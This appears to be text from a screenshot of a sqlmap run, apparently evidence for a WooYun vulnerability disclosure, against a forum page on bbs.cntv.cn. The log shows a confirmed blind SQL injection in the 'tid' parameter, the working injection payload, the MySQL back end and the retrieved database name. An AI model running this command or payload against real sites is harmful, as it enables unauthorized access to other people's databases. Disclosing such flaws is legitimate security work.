 管理员: sqlmap.py - sqlmap.py -u "http://bbs.cntv.cn/iframe/index.php?tid=26494153&me...
[18:27:51] [INFO] using 'C:\Python27\sqlmap\output\bbs.cntv.cn\session' as sessi
on file
[18:27:51] [INFO] resuming injection data from session file
[18:27:51] [INFO] resuming back-end DBMS 'mysql 5' from session file
[18:27:51] [INFO] testing connection to the target url
[18:27:52] [WARNING] the testable parameter 'tid' you provided is not into the C
ookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tid=26494153' AND 9161=9161 AND 'RfzA'='RfzA&method=showlist&module
=bbsindex&jsonpcallback=jsonp_wooyun
---
[18:27:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:27:52] [INFO] fetching current database
[18:27:52] [INFO] retrieved: cntv_bbs
current database:    'cntv_bbs'
半:
www.wooyun.org